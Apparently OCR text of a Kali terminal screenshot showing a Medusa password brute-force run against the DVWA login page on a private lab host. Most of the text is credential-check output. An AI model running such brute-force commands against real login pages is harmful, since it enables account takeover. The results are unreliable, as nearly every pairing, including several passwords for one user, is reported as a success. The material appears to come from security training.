 root@kali: /home
Session Actions Edit View Help
2025-10-21 01:07:52 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 17 complete) Password: qwerty (4 of 4 complete)
2025-10-21 01:07:52 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: qwerty [SUCCESS]
┌──(root㉿kali)-[/home]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE: '/dvwa/login.php' \ -m FORM: 'username=^USER^&password=^PASS^&Login=Login' \ -m 'FA
IL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (2 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: qwerty (1 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 6 complete) Password: password (2 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 7 complete) Password: 123456 (1 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 8 complete) Password: msfadmin (2 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: msfadmin [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 9 complete) Password: qwerty (3 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: qwerty [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 10 complete) Password: 123456 (1 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 11 complete) Password: msfadmin (2 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: msfadmin [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 12 complete) Password: qwerty (3 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: qwerty [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 13 complete) Password: 123456 (4 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 14 complete) Password: msfadmin (3 of 4 complete
)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-21 01:08:09 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 15 complete) Password: 123456 (4 of 4 complete)
2025-10-21 01:08:09 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]